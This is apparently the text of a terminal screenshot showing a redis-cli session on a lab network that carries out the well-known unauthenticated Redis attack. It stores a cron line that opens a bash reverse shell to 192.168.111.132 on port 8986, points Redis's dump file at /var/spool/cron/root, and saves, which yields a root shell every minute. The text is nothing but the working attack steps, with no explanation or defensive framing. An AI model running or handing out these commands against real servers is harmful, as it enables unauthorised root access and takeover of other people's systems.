 cooltige@cooltige:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
192.168.111.133:6379> set x "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.111.132/8986 0>&1\n\n"
OK
192.168.111.133:6379> config set dir /var/spool/cron
OK
192.168.111.133:6379> config set dbfilename root
OK
192.168.111.133:6379> save
OK
192.168.111.133:6379>